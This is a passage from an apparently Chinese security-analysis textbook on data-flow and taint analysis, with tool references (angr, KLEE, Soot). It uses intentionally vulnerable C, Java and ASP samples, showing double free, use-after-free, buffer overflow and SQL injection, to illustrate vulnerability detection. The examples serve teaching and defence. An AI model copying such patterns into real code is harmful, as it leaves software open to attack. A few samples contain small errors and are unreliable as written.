- [Rex](#) : 自动化漏洞利用引擎

## CTF 实例

查看章节 6.2.3、6.2.8。

## 参考资料

- [angr.io](https://angr.io)
- [docs.angr.io](https://docs.angr.io)
- [angr API documentation](#)
- [The Art of War:Offensive Techniques in Binary Analysis](#)

## 5.3.2 Triton

- 参考资料

### 参考资料

- [Triton - A DBA Framework](#)

## 5.3.3 KLEE

- 参考资料

### 参考资料

- [KLEE LLVM Execution Engine](#)

## 5.3.4 S<sup>2</sup>E

- 参考资料

### 参考资料

- [S<sup>2</sup>E: A Platform for In-Vivo Analysis of Software Systems](#)

## 5.4 数据流分析

- 基本原理
- 方法实现
- 实例分析

### 基本原理

数据流分析是一种用来获取相关数据沿着程序执行路径流动的信息分析技术。分析对象是程序执行路径上的数据流动或可能的取值。

### 数据流分析的分类

根据对程序路径的分析精度分类：

- 流不敏感分析（flow insensitive）：不考虑语句的先后顺序，按照程序语句的物理位置从上往下顺序分析每一语句，忽略程序中存在的分支
- 流敏感分析（flow sensitive）：考虑程序语句可能的执行顺序，通常需要利用程序的控制流图（CFG）
- 路径敏感分析（path sensitive）：不仅考虑语句的先后顺序，还对程序执行路径条件加以判断，以确定分析使用的语句序列是否对应着一条可实际运行的程序执行路径

根据分析程序路径的深度分类：

- 过程内分析（intraprocedure analysis）：只针对程序中函数内的代码
- 过程间分析（inter-procedure analysis）：考虑函数之间的数据流，即需要跟踪分析目标数据在函数之间的传递过程
  - 上下文不敏感分析（context-insensitive）：将每个调用或返回看做一个“goto”操作，忽略调用位置和函数参数取值等函数调用的相关信息
  - 上下文敏感分析（context-sensitive）：对不同调用位置调用的同一函数加以区分

### 检测程序漏洞

由于一些程序漏洞的特征恰好可以表现为特定程序变量在特定的程序点上的性质、状态或取值不满足程序安全的规定，因此数据流分析可以直接用于检测这些漏洞。

例如指针变量二次释放的问题：

```
free(p);
[...]
free(p);
```

使用数据流分析跟踪指针变量的状态，当指针 **p** 被释放时，记录指针变量 **p** 的状态为已释放，当再次遇到对 **p** 的释放操作时，对 **p** 的状态进行检查。

有时还要考虑变量的别名问题，例如下面这样：

```
p = q;
free(q);
[...]
*p = 1;
```

这时就需要建立别名关系信息来辅助分析。

再看一个数组越界的问题：


```
a[i] = 1;
```

使用数据流分析方法一方面记录数组 **a** 的长度，另一方面分析变量 **i** 的取值，并进行比较，以判断数据的访问是否越界。

```
strcpy(x, y);
```

记录下变量 **x** 被分配空间的大小和变量 **y** 的长度，如果前者小于后者，则判断存在缓冲区溢出。

总的来说，基于数据流的源代码漏洞分析的原理如下图所示：



- 代码建模

- 该过程通过一系列的程序分析技术获得程序代码模型。首先通过词法分析生成词素的序列，然后通过语义分析将词素组合成抽象语法树。如果需要三地址码，则利用中间代码生成过程解析抽象语法树生成三地址码。如果采用流敏感或路径敏感的方式，则可以通过分析抽象语法树得到程序的控制流图。构造控制流图的过程是过程内的控制流分析过程。控制流还包含分析各个过程之间的调用关系的部分。通过分析过程之间的调用关系，还可以构造程序的调用图。另外，该过程还需要一些辅助支持技术，例如变量的别名分析，Java 反射机制分析，C/C++ 的函数指针或虚函数调用分析等。

- 程序代码模型

- 漏洞分析系统通常使用树型结构的抽象语法树或者线性的三地址码来描述程序代码的语义。控制流图描述了过程内程序的控制流路径，较为精确的数据流分析通常利用控制流图分析程序执行路径上的某些行为。调用图描述了过程之间的调用关系，是过程间分析需要用到的程序结构。

- 漏洞分析规则

- 漏洞分析规则是检测程序漏洞的依据。对于分析变量状态的规则，可以使用状态自动机来描述。对于需要分析变量取值的情况，则需要指出应该怎样记录变量的取值，以及在怎样的情况下对变量的取值进行何种的检测。

- 静态漏洞分析

- 数据流分析可以看做一个根据检测规则在程序的可执行路径上跟踪变量的状态或者变量取值的过程。在该过程中，如果待分析的程序语句是函数调用语句，则需要利用调用图进行过程间的分析，以分析被调用函数的内部

代码。另外，数据流分析还可以作为辅助技术，用于完善程序调用图和分析变量别名等。

- 处理分析结果

- 对检测出的漏洞进行危害程度分类等。

## 方法实现


### 程序代码模型

数据流分析使用的程序代码模型主要包括程序代码的中间表示以及一些关键的数据结构，利用程序代码的中间表示可以对程序语句的指令语义进行分析。

抽象语法树（**AST**）是程序抽象语法结构的树状表现形式，其每个内部节点代表一个运算符，该节点的子节点代表这个运算符的运算分量。通过描述控制转移语句的语法结构，抽象语法树在一定程度上也描述了程序的过程内代码的控制流结构。

举个例子，辗转相除法的算法描述和抽象语法树如下：

```
while b ≠ 0
 if a > b
 a := a - b
 else
 b := b - a
 return a
```



三地址码（TAC）由一组类似于汇编语言的指令组成，每个指令具有不多于三个的运算分量。每个运算分量都像是一个寄存器。

通常的三地址码指令包括下面几种：

- $x = y \text{ op } z$  : 表示  $y$  和  $z$  经过  $\text{op}$  指示的计算将结果存入  $x$
- $x = \text{op } y$  : 表示运算分量  $y$  经过操作  $\text{op}$  的计算将结果存入  $x$
- $x = y$  : 表示赋值操作
- $\text{goto } L$  : 表示无条件跳转
- $\text{if } x \text{ goto } L$  : 表示条件跳转
- $x = y[i]$  : 表示数组赋值操作
- $x = \&y$  、  $x = *y$  : 表示对地址的操作

```
param x1
param x2
call p
```

表示过程调用  $p(x_1, x_2)$


举个例子：

```
for (i = 0; i < 10; ++i) {
 b[i] = i*i;
}
```

```
t1 := 0 ; initialize i
L1: if t1 >= 10 goto L2 ; conditional jump
 t2 := t1 * t1 ; square of i
 t3 := t1 * 4 ; word-align address
 t4 := b + t3 ; address to store i*i
 *t4 := t2 ; store through pointer
 t1 := t1 + 1 ; increase i
 goto L1 ; repeat loop
L2:
```

静态单赋值形式（**SSA**）是一种程序语句或者指令的表示形式，在这种表示形式中，所有的赋值都是针对具有不同名字的变量，也就是说，如果某个变量在不同的程序点被赋值，那么在这些程序点上，该变量在静态单赋值形式的表示中应该使用不同的名字。在使用下标的赋值表示中，变量的名字用于区分程序中的不同的变量，下标用于区分不同程序点上变量的赋值情况。另外，如果在一个程序中，同一个变量可能在两个不同的控制流路径中被赋值，并且在路径交汇后，该变量被使用，那么就需要一种被称为  $\Phi$  函数的表示规则将变量的赋值合并起来。

看下面这个例子：




通过  $\Phi$  函数在最后一个区块的起始产生一个新的定义  $y_3$ ，这样程序就会根据具体的运行路径来选择是  $y_1$  还是  $y_2$ ，而在最后一个区块中，仅需要使用  $y_3$ ，即可得到正确的数值。

静态单赋值形式对于数据流分析的意义在于，可以简单而直接地发现变量的赋值和使用情况，以此分析数据的流向并发现程序不安全的行为。

控制流图（**CFG**）通常是指用于描述程序过程内的控制流的有向图。控制流由节点和有向边组成。典型的节点是基本块（**BB**），即程序语句的线性序列。有向边表示节点之间存在潜在的控制流路径，通常都带有属性（如if语句的true分支和false分支）。

看几个例子：



- (a) : 一个 if-then-else 语句
- (b) : 一个 while 循环
- (c) : 有两个出口的自然环路 (natural loop) , 例如一个有 if 语句的 while 循环, 非结构化但可以简化
- (d) : 有两个入口的循环, 例如 goto 到一个 while 或者 for 循环里, 不可简化

调用图 (**CG**) 是描述程序中过程之间的调用和被调用关系的有向图。控制图是一个节点和边的集合，并满足如下原则：

- 对程序中的每个过程都有一个节点
- 对每个调用点都有一个节点
- 如果调用点  $c$  调用了过程  $p$ , 就存在一条从  $c$  的节点到  $p$  的节点的边

## 程序建模

程序建模包括代码解析和辅助分析两个部分。其中代码解析过程是指词法分析、语法分析、中间代码生成以及过程内的控制流分析等基础的分析过程。辅助分析主要包括控制流分析等为数据流分析提供支持的分析过程。

在代码解析过程中，词法分析读入源程序输出词素序列，每个词素对应一个词法单元，语法分析使用词法单元的第一个分量来创建抽象语法树，中间代码生成过程将抽象语法树转化为三地址码，而三地址码常表示为静态单赋值形式。编译器在源代码编译过程中得到的中间表示及其他的数据结构可以很好地为检测程序漏洞的数据流分析所用。因此，一些分析系统将相应的代码编译器实现的某些过程或者代码解析组件作为分析系统的前端，利用这些过程或者组件获得所需的数据结构，完成堆程序源代码的解析。然而，对于解释型语言或者脚本语言编写的程序，程序代码直接被解释器解释执行，没有相应的编译器实现对程序代码的基本解析。这时，我们需要在分析系统中设计完成代码解析的各个部分。而对于某些语言如 Java，其编译后得到的中间程序被相应的虚拟机执行。这时，分析系统可以分析这个中间程序，即 .class 文件。


在辅助分析过程中，通过过程内的程序流分析可以构建过程的控制流图。如果分析系统选择使用抽象语法树作为中间表示，可以尝试在抽象语法树中增加控制流的边。如果选择三地址码作为中间表示，则需要分析其中的控制转移语句构建控制流图，具体过程如下：首先逐句分析程序指令或者指令，识别其中的控制转移语句，将一段代码划分为一个个基本块，然后根据控制转移语句指明的跳转到的代码的位置，将基本块连接起来。

对于调用图的构建，如果是直接过程调用的程序，每个调用的目标都可以静态确定，则调用图中的每个调用点恰好有一条边指向一个调用过程。但如果程序使用了过程参数或者函数指针，则通过静态分析只能得到近似的估计。对于面向对象程序设计语言来说，间接调用才是常用的方式。此时需要分析调用点调用所接收对象的类型来确定调用的是哪个方法。

## 漏洞分析规则

程序漏洞通常和程序中变量的状态或者变量的取值相关。状态自动机可以描述和程序变量状态相关的漏洞分析规则，自动机的状态和变量相应状态对应。和变量取值相关的检测规则通常包含和程序语句或者指令相关的对变量取值的记录规则以及在特定情况下变量取值需要满足的约束。

一个描述指针变量使用的有限状态自动机的例子：



一个用于检测缓冲区溢出漏洞的分析变量取值的规则如下：

```

char a[10]; // len(a) = 10;
[...]
strcpy(dest, src); // len(dest) > len(src);

```

## 静态漏洞分析

数据流分析检测漏洞是利用分析规则按照一定的顺序分析代码中间表示的过程。

过程内分析。对于抽象语法树的分析，可以按照程序执行语句的过程从右向左、自底向上地进行分析。对于三地址码的分析，则可以直接识别其操作以及操作相关的变量。

通常，赋值语句、控制转移语句和过程调用语句是数据流分析最关心的三类语句。通过赋值语句，程序变量的状态或者取值常常会改变，在分析过程中，可以根据分析规则将所关心的变量的状态或取值记录下来。在分析的同时还需要考虑到控制转移语句中的路径条件。对过程调用语句的分析需要根据函数或方法的名字识别其语义或者根据调用图进行过程间的分析。通过将代码语义和漏洞分析规则联系起来，就能确定在分析中需要记录怎样的信息。

过程内分析的另一个关键是确定分析语句的顺序，即利用程序语句的存储位置或者根据控制流图依次确定待分析的每一条程序语句。在流不敏感分析中，常常使用线性扫描的方式依次分析每一条中间表示形式的语句；流敏感的分析或路径敏感的分析，则根据控制流图进行分析。对控制流图的遍历主要是深度优先和广度优先两种方式。在遍历并分析程序的过程中，需要在基本块上保存一定的部分分析结果，以为之后的分析所用。基本块的摘要通常包括前置条件和后置条件两部分，前置条件记录对基本块分析前已有的相关分析结果；后置条件是分析基本块后得到的结果。

在分析基本块之前，首先使用该节点的前向节点的后置条件，计算该基本块的前置条件，如果该基本块已经被分析过，则将已有的前置条件和计算得到的前置条件相比较，如果相同，则不需要再对该块进行分析。

过程间分析。一个简单的思路是：如果在分析某段程序中遇到过程调用语句，就分析其调用过程的内部的代码，完成分析之后再回到原来的程序段继续分析。另一种思路是借鉴基本块的分析，给过程设置上摘要，也包含前置条件和后置条件。

## 指向分析

指向分析（points-to analysis）用于回答变量指向哪些被分配空间的对象这样的问题。通过对待分析的程序使用指向分析，可以大致确定变量指向哪些对象，进而构建相对准确的调用图。指向分析常常需要虚拟一个存储空间，用于记录被分配空间的对象。

例如下面这段 Java 代码：

```
obj = new Type(); // 在虚拟存储空间记录一个对象 o，同时记录变量 obj
指向对象 o
obj1 = obj2; // 如果 obj2 指向对象 o2，则记录 obj1 指向对象 o2
obj1.field = obj2; // 记录 obj1 的实例域 field 指向 obj2 指向的对象
obj2 = obj1.field; // 记录 obj2 指向对象 obj1 的实例域 field
```

对于 C 语言的指向分析就相对复杂一些，因为 C 语言可以使用指针变量。指针变量存储的是某个对象在存储空间中的地址，所以在指向分析中，通常还要加入地址这样的信息，主要有下面四种形式的赋值语句：

```
p = q;
p = &q;
p = *q;
*p = q;
```

通过指向分析，可以得到变量指向的被分配空间的对象集合。根据集合中对象的类型以及程序中类的层次结构，可以大致确定某个调用点调用的方法是哪些类中声明的方法。指向分析的结果中如果两个变量指向的对象的集合是相同的，则可以确定它们互为别名。

## 实例分析

### 检测指针变量的错误使用

在检测指针变量的错误使用时，我们关心的是变量的状态。


下面看一个例子：

```
int contrived(int *p, int *w, int x) {
 int *q;
 if (x) {
 kfree(w); // w free
 q = p;
 }
 [...]
 if (!x)
 return *w;
 return *q; // p use after free
}
int contrived_caller(int *w, int x, int *p) {
 kfree(p); // p free
 [...]
 int r = contrived(p, w, x);
 [...]
 return *w; // w use after free
}
```


可以看到上面的代码可能出现 **use-after-free** 漏洞。

这里我们采用路径敏感的数据流分析，控制流图如下：

```
int contrived(int *p, int *w, int x)
```




```
int contrived_caller(int *w, int x, int *p)
```





调用图如下：



下面是用于检测指针变量错误使用的检测规则：

```

v 被分配空间 ==> v.start
v.start: {kfree(v)} ==> v.free
v.free: {*v} ==> v.useAfterFree
v.free: {kfree(v)} ==> v.doubleFree

```

分析过程从函数 `contrived_call` 的入口点开始，对于过程内代码的分析，使用深度优先遍历控制流图的方法，并使用基本块摘要进行辅助，而对于过程间的分析，选择在遇到函数调用时直接分析被调用函数内代码的方式，并使用函数摘要。

函数 `contrived` 中的路径有两条：

- BB0->BB1->BB2->BB3->BB5->BB6：在进行到 BB5 时，BB5 的前置条件为 `p.free, q.free` 和 `w.free`，此时语句 `q1 = *q` 将触发 `use-after-free` 规则并设置 `q.useAfterFree` 状态。然后返回到函数 `contrived_call` 的 BB2，其前置条件为 `p.useAfterFree, w.free`，此时语句 `w1 = *w` 设置 `w.useAfterFree`。
- BB0->BB1->BB3->BB4->BB6：该路径是安全的。

## 检测缓冲区溢出

在检测缓冲区溢出时，我们关心的是变量的取值，并在一些预定义的敏感操作所在的程序点上，对变量的取值进行检查。

下面是一些记录变量的取值的规则：

```
char s[n]; // len(s) = n
strcpy(des, src); // len(des) > len(src)
strncpy(des, src, n); // len(des) > min(len(src), n)
s = "foo"; // len(s) = 4
strcat(s, suffix); // len(s) = len(s) + len(suffix) - 1
fgets(s, n, ...); // len(s) > n
```

## 5.4.1 Soot

- 参考资料

### 参考资料

- <https://github.com/Sable/soot/>
- A Survivor's Guide to Java Program Analysis with Soot
- Analyzing Java Programs with Soot
- The Soot framework for Java program analysis: a retrospective

## 5.5 污点分析

- 污点分析
  - 基本原理
  - 方法实现
  - 实例分析
- 动态污点分析
  - 基本原理
  - 方法实现
  - 实例分析

### 污点分析

#### 基本原理

污点分析是一种跟踪并分析污点信息在程序中流动的技术。在漏洞分析中，使用污点分析技术将所感兴趣的数据（通常来自程序的外部输入）标记为污点数据，然后通过跟踪和污点数据相关的信息的流向，可以知道它们是否会影响某些关键的程序操作，进而挖掘程序漏洞。即将程序是否存在某种漏洞的问题转化为污点信息是否会被 Sink 点上的操作所使用的问题。

污点分析常常包括以下几个部分：

- 识别污点信息在程序中的产生点（Source点）并对污点信息进行标记
- 利用特定的规则跟踪分析污点信息在程序中的传播过程
- 在一些关键的程序点（Sink点）检测关键的操作是否会受到污点信息的影响

举个例子：

```

[...]
scanf("%d", &x); // Source 点，输入数据被标记为污点信息，并且认为变
量 x 是污染的
[...]
y = x + k; // 如果二元操作的操作数是污染的，那么操作结果也是污
染的，所以变量 y 也是污染的
[...]
x = 0; // 如果一个被污染的变量被赋值为一个常数，那么认为它
是未污染的，所以 x 变成未污染的
[...]
while (i < y) // Sink 点，如果规定循环的次数不能受程序输入的影响
，那么需要检查 y 是否被污染

```

然而污点信息不仅可以通过数据依赖传播，还可以通过控制依赖传播。我们将通过数据依赖传播的信息流称为显式信息流，将通过控制依赖传播的信息流称为隐式信息流。

举个例子：

```

if (x > 0)
 y = 1;
else
 y = 0;

```

变量 y 的取值依赖于变量 x 的取值，如果变量 x 是污染的，那么变量 y 也应该是污染的。

通常我们将使用污点分析可以检测的程序漏洞称为污点类型的漏洞，例如 SQL 注入漏洞：


```

String user = getUser();
String pass = getPass();
String sqlQuery = "select * from login where user='"
 + user + "'"
 + pass + "'";
Statement stam = con.createStatement();
ResultSet rs = stam.executeQuery(sqlQuery);
if (rs.next())
 success = true;

```

在进行污点分析时，将变量 `user` 和 `pass` 标记为污染的，由于变量 `sqlQuery` 的值受到 `user` 和 `pass` 的影响，所以将 `sqlQuery` 也标记为污染的。程序将变量 `sqlQuery` 作为参数构造 SQL 操作语句，于是可以判定程序存在 SQL 注入漏洞。

使用污点分析检测程序漏洞的工作原理如下图所示：



- 基于数据流的污点分析。在不考虑隐式信息流的情况下，可以将污点分析看做针对污点数据的数据流分析。根据污点传播规则跟踪污点信息或者标记路径上的变量污染情况，进而检查污点信息是否影响敏感操作。
- 基于依赖关系的污点分析。考虑隐式信息流，在分析过程中，根据程序中的语句或者指令之间的依赖关系，检查 Sink 点处敏感操作是否依赖于 Source 点处接收污点信息的操作。

## 方法实现

静态污点分析系统首先对程序代码进行解析，获得程序代码的中间表示，然后在中间表示的基础上对程序代码进行控制流分析等辅助分析，以获得需要的控制流图、调用图等。在辅助分析的过程中，系统可以利用污点分析规则在中间表示上识别程序中的 Source 点和 Sink 点。最后检测系统根据污点分析规则，利用静态污点分析检查程序是否存在污点类型的漏洞。

## 基于数据流的污点分析

在基于数据流的污点分析中，常常需要一些辅助分析技术，例如别名分析、取值分析等，来提高分析精度。辅助分析和污点分析交替进行，通常沿着程序路径的方向分析污点信息的流向，检查 Source 点处程序接收的污点信息是否会影响到 Sink 点处的敏感操作。

过程内的分析中，按照一定的顺序分析过程内的每一条语句或者指令，进而分析污点信息的流向。

- 记录污点信息。在静态分析层面，程序变量的污染情况为主要关注对象。为记录污染信息，通常为变量添加一个污染标签。最简单的就是一个布尔型变量，表示变量是否被污染。更复杂的标签还可以记录变量的污染信息来自哪些 Source 点，甚至精确到 Source 点接收数据的哪一部分。当然也可以不使用污染标签，这时我们通过对变量进行跟踪的方式达到分析污点信息流向的目的。例如使用栈或者队列来记录被污染的变量。
- 程序语句的分析。在确定如何记录污染信息后，将对程序语句进行静态分析。通常我们主要关注赋值语句、控制转移语句以及过程调用语句三类。
  - 赋值语句。
    - 对于简单的赋值语句，形如  $a = b$  这样的，记录语句左端的变量和右端的变量具有相同的污染状态。程序中的常量通常认为是未污染的，如果一个变量被赋值为常量，在不考虑隐式信息流的情况下，认为变量的状态在赋值后是未污染的。
    - 对于形如  $a = b + c$  这样带有二元操作的赋值语句，通常规定如果右端的操作数只要有一个是被污染的，则左端的变量是污染的（除非右端计算结果为常量）。
    - 对于和数组元素相关的赋值，如果可以通过静态分析确定数组下标的取值或者取值范围，那么就可以精确地判断数组中哪个或哪些元素是污染的。但通常静态分析不能确定一个变量是污染的，那么就简单地认为整个数组都是污染的。
    - 对于包含字段或者包含指针操作的赋值语句，常常需要用到指向分析

的分析结果。

- 控制转移语句。

- 在分析条件控制转移语句时，首先考虑语句中的路径条件可能是包含对污点数据的限制，在实际分析中常常需要识别这种限制污点数据的条件，以判断这些限制条件是否足够包含程序不会受到攻击。如果得出路径条件的限制是足够的，那么可以将相应的变量标记为未污染的。
- 对于循环语句，通常规定循环变量的取值范围不能受到输入的影响。例如在语句 `for (i = 1; i < k; i++) {}` 中，可以规定循环的上界 `k` 不能是污染的。

- 过程调用语句。

- 可以使用过程间的分析或者直接应用过程摘要进行分析。污点分析所使用的过程摘要主要描述怎样改变与该过程相关的变量的污染状态，以及对哪些变量的污染状态进行检测。这些变量可以是过程使用的参数、参数的字段或者过程的返回值等。例如在语句 `flag = obj.method(str);` 中，`str` 是污染的，那么通过过程间的分析，将变量 `obj` 的字段 `str` 标记为污染的，而记录方法的返回值的变量 `flag` 标记为未污染的。
- 在实际的过程间分析中，可以对已经分析过的过程构建过程摘要。例如前面的语句，其过程摘要描述为：方法 `method` 的参数污染状态决定其接收对象的实例域 `str` 的污染状态，并且它的返回值是未受污染的。那么下一次分析需要时，就可以直接应用摘要进行分析。
- 代码的遍历。一般情况下，常常使用流敏感的方式或者路径敏感的方式进行遍历，并分析过程中的代码。如果使用流敏感的方式，通过对不同路径上的分析结果进行汇集，以发现程序中的数据净化规则。如果使用路径敏感的分析方式，则需要关注路径条件，如果路径条件中涉及对污染变量取值的限制，可认为路径条件对污染数据进行了净化，还可以将分析路径条件对污染数据的限制进行记录，如果在一条程序路径上，这些限制足够保证数据不会被攻击者利用，就可以将相应的变量标记为未污染的。

过程间的分析与数据流过程间分析类似，使用自底向上的分析方法，分析调用图中的每一个过程，进而对程序进行整体的分析。

## 基于依赖关系的污点分析

在基于依赖关系的污点分析中，首先利用程序的中间表示、控制流图和过程调用图构造程序完整的或者局部的程序的依赖关系。在分析程序依赖关系后，根据污点分析规则，检测 Sink 点处敏感操作是否依赖于 Source 点。

分析程序依赖关系的过程可以看做是构建程序依赖图的过程。程序依赖图是一个有向图。它的节点是程序语句，它的有向边表示程序语句之间的依赖关系。程序依赖图的有向边常常包括数据依赖边和控制依赖边。在构建有一定规模的程序的依赖图时，需要按需地构建程序依赖关系，并且优先考虑和污点信息相关的程序代码。

## 实例分析

在使用污点分析方法检测程序漏洞时，污点数据相关的程序漏洞是主要关注对象，如 SQL 注入漏洞、命令注入漏洞和跨站脚本漏洞等。

下面是一个存在 SQL 注入漏洞 ASP 程序的例子：

```
<%
 Set pwd = "bar"
 Set sql1 = "SELECT companyname FROM " & Request.Cookies("hel
 lo")
 Set sql2 = Request.QueryString("foo")
 MySqlStuff pwd, sql1, sql2
 Sub MySqlStuff(password, cmd1, cmd2)
 Set conn = Server.CreateObject("ADODB.Connection")
 conn.Provider = "Microsoft.Jet.OLEDB.4.0"
 conn.Open "c:/webdata/foo.mdb", "foo", password
 Set rs = conn.Execute(cmd2)
 Set rs = Server.CreateObject("ADODB.recordset")
 rs.Open cmd1, conn
 End Sub
%>
```

首先对这段代码表示为一种三地址码的形式，例如第 3 行可以表示为：

```

a = "SELECT companyname FROM "
b = "hello"
param0 Request
param1 b
callCookies
return c
sql1 = a & c

```

解析完毕后，需要对程序代码进行控制流分析，这里只包含了一个调用关系（第 5 行）。

接下来，需要识别程序中的 Source 点和 Sink 点以及初始的被污染的数据。

具体的分析过程如下：

- 调用 `Request.Cookies("hello")` 的返回结果是污染的，所以变量 `sql1` 也是污染的。
- 调用 `Request.QueryString("foo")` 的返回结果 `sql2` 是污染的。
- 函数 `MySqlStuff` 被调用，它的参数 `sql1`, `sql2` 都是污染的。分了分析函数的处理过程，根据第 6 行函数的声明，标记其参数 `cmd1`, `cmd2` 是污染的。
- 第 10 行是程序的 Sink 点，函数 `conn.Execute` 执行 SQL 操作，其参数 `cmd2` 是污染的，进而发现污染数据从 Source 点传播到 Sink 点。因此，认为程序存在 SQL 注入漏洞

## 动态污点分析

### 动态污点分析的基本原理

动态污点分析是在程序运行的基础上，对数据流或控制流进行监控，从而实现对数据在内存中的显式传播、数据误用等进行跟踪和检测。动态污点分析与静态污点分析的唯一区别在于静态污点分析技术在检测时并不真正运行程序，而是通过模拟程序的执行过程来传播污点标记，而动态污点分析技术需要运行程序，同时实时传播并检测污点标记。

动态污点分析技术可分为三个部分：

- 污点数据标记：程序攻击面是程序接受输入数据的接口集，一般由程序入口点和外部函数调用组成。在污点分析中，来自外部的输入数据会被标记为污点数

据。根据输入数据来源的不同，可分为三类：网络输入、文件输入和输入设备输入。

- 污点动态跟踪：在污点数据标记的基础上，对进程进行指令粒度的动态跟踪分析，分析每一条指令的效果，直至覆盖整个程序的运行过程，跟踪数据流的传播。
  - 动态污点跟踪通常基于以下三种机制
    - 动态代码插桩：可以跟踪单个进程的污点数据流动，通过在被分析程序中插入分析代码，跟踪污点信息流在进程中的流动方向。
    - 全系统模拟：利用全系统模拟技术，分析模拟系统中每条指令的污点信息扩散路径，可以跟踪污点数据在操作系统内的流动。
    - 虚拟机监视器：通过在虚拟机监视器中增加分析污点信息流的功能，跟踪污点数据在整个客户机中各个虚拟机之间的流动。
  - 污点动态跟踪通常需要影子内存（shadow memory）来映射实际内存的污染情况，从而记录内存区域和寄存器是否是被污染的。对每条语句进行分析的过程中，污点跟踪攻击根据影子内存判断是否存在污点信息的传播，从而对污点信息进行传播并将传播结果保存于影子内存中，进而追踪污点数据的流向。
  - 一般情况下，数据移动类和算数类指令都将造成显示的信息流传播。为了跟踪污点数据的显示传播，需要在每个数据移动指令和算数指令执行前做监控，当指令的结果被其中一个操作数污染后，把结果数据对应的影子内存设置为一个指针，指向源污染点操作数指向的数据结构。
- 污点误用检查：在正确标记污点数据并对污点数据的传播进行实时跟踪后，就需要对攻击做出正确的检测即检测污点数据是否有非法使用的情况。

动态污点分析的优缺点：

- 优点：误报率较低，检测结果的可信度较高。
- 缺点：
  - 漏报率较高：由于程序动态运行时的代码覆盖率决定的。
  - 平台相关性较高：特定的动态污点分析工具只能解决在特定平台上运行的程序。
  - 资源消耗大：包括空间上和时间上。

## 动态污点分析的方法实现

### 污点数据标记

污点数据通常主要是指软件系统所接受的外部输入数据，在计算机中，这些数据可能以内存临时数据的形式存储，也可能以文件的形式存储。当程序需要使用这些数据时，一般通过函数或系统调用来进行数据访问和处理，因此只需要对这些关键函数进行监控，即可得到程序读取或输出了什么污点信息。另外对于网络输入，也需要对网络操作函数进行监控。

识别出污点数据后，需要对污点进行标记。污点生命周期是指在该生命周期的时间范围内，污点被定义为有效。污点生命周期开始于污点创建时刻，生成污点标记，结束于污点删除时刻，清除污点标记。

- 污点创建
  - 将来自于非可靠来源的数据分配给某寄存器或内存操作数时
  - 将已经标记为污点的数据通过运算分配给某寄存器或内存操作数时
- 污点删除
  - 将非污点数据指派给存放污点的寄存器或内存操作数时
  - 将污点数据指派给存放污点的寄存器或内存地址时，此时会删除原污点，并创建新污点
  - 一些会清除污点痕迹的算数运算或逻辑运算操作时

## 污点动态跟踪

当污点数据从一个位置传递到另一个位置时，则认为产生了污点传播。污点传播规则：

| 指令类型         | 传播规则                                     | 举例说明        |
|--------------|------------------------------------------|-------------|
| 拷贝或移动指令      | $T(a) \leftarrow T(b)$                   | mov a, b    |
| 算数运算指令       | $T(a) \leftarrow T(b)$                   | add a, b    |
| 堆栈操作指令       | $T(\text{esp}) \leftarrow T(a)$          | push a      |
| 拷贝或移动类函数调用指令 | $T(\text{dst}) \leftarrow T(\text{src})$ | call memcpy |
| 清零指令         | $T(a) \leftarrow \text{false}$           | xor a, a    |

注： $T(x)$  的取值分为 true 和 false 两种，取值为 true 时表示  $x$  为污点，否则  $x$  不是污点。

对于污点信息流，通过污点跟踪和函数监控，已经能够进行污点信息流流动方向的分析。但由于缺少对象级的信息，仅靠指令级的信息流动并不能完全给出要分析的软件的确切行为。因此，需要在函数监控的基础上进行视图重建，如获取文件对象

和套接字对象的详细信息，以方便进一步的分析工作。

根据漏洞分析的实际需求，污点分析应包括两方面的信息：

- 污点的传播关系，对于任一污点能够获知其传播情况。
- 对污点数据进行处理的所有指令信息，包括指令地址、操作码、操作数以及在污点处理过程中这些指令执行的先后顺序等。

污点动态跟踪的实现通常使用：

- 影子内存：真实内存中污点数据的镜像，用于存放程序执行的当前时刻所有有效污点。
- 污点传播树：用于表示污点的传播关系。
- 污点处理指令链：用于按时间顺序存储与污点数据处理相关的所有指令。

当遇到会引起污点传播的指令时，首先对指令中的每个操作数都通过污点快速映射查找影子内存中是否存在与之对应的影子污点从而确定其是否为污点数据，然后根据污点传播规则得到该指令引起的污点传播结果，并将传播产生的新污点添加到影子内存和污点传播树中，同时将失效污点对应的影子污点删除。同时由于一条指令是否涉及污点数据的处理，需要在污点分析过程中动态确定，因此需要在污点处理指令链中记录污点数据的指令信息。

## 污点误用检查

污点敏感点，即 Sink 点，是污点数据有可能被误用的指令或系统调用点，主要分为：

- 跳转地址：检查污点数据是否用于跳转对象，如返回地址、函数指针、函数指针偏移等。具体操作是在每个跳转类指令（如call、ret、jmp等）执行前进行监控分析，保证跳转对象不是污点数据所在的内存地址。
- 格式化字符串：检查污点数据是否用作printf系列函数的格式化字符串参数。
- 系统调用参数：检查特殊系统调用的特殊参数是否为污点数据。
- 标志位：跟踪标志位是否被感染，及被感染的标志位是否用于改变程序控制流。
- 地址：检查数据移动类指令的地址是否被感染。

在进行污点误用检查时，通常需要根据一些漏洞模式来进行检查，首先需要明确常见漏洞在二进制代码上的表现形式，然后将其提炼成漏洞模式，以更有效地指导自动化的安全分析。

## 动态污点分析的实例分析

下面我们来看一个使用动态污点分析的方法检测缓冲区溢出漏洞的例子。

```
void fun(char *str)
{
 char temp[15];
 printf("in strcpy, source: %s\n", str);
 strcpy(temp, str, strlen(str)); // Sink 点
}
int main(int argc, char *argv[])
{
 char source[30];
 gets(source); // Source 点
 if (strlen(source) < 30)
 fun(source);
 else
 printf("too long string, %s\n", source);
 return 0;
}
```

漏洞很明显，调用 `strcpy` 函数存在缓冲区溢出。

程序接受外部输入字符串的二进制代码如下：

```
0x08048609 <+51>: lea eax, [ebp-0x2a]
0x0804860c <+54>: push eax
0x0804860d <+55>: call 0x8048400 <gets@plt>
...
0x0804862c <+86>: lea eax, [ebp-0x2a]
0x0804862f <+89>: push eax
0x08048630 <+90>: call 0x8048566 <fun>
```

程序调用 `strcpy` 函数的二进制代码如下：

```
0x080485a1 <+59>: push DWORD PTR [ebp-0x2c]
0x080485a4 <+62>: call 0x8048420 <strlen@plt>
0x080485a9 <+67>: add esp, 0x10
0x080485ac <+70>: sub esp, 0x4
0x080485af <+73>: push eax
0x080485b0 <+74>: push DWORD PTR [ebp-0x2c]
0x080485b3 <+77>: lea eax, [ebp-0x1b]
0x080485b6 <+80>: push eax
0x080485b7 <+81>: call 0x8048440 <strncpy@plt>
```

